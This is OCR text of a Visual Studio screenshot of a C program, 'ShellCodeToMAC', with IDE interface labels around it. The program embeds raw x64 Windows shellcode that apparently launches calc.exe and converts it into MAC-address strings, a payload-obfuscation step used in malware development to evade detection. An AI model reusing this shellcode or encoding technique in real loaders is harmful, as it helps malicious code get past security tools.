 main.c*
ShellCodeToMAC
(Global Scope)
printf("};\n\n");
return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[i] Press <Enter> to Convert ShellCode to MAC Addresses...\n\n");
getchar();
if (!ShellcodeToMAC(shellcode, sizeof(shellcode) - 1)) {
return -1;
}
printf("[i] Press <Enter> to Quit...\n");
getchar();
return 0;
}
5
120 %
No issues found
Ln: 84
Ch: 1
SPC
CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToMAC' (1 of 1 project)
ShellCodeToMAC
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer
Resource View
Diagnostic Tools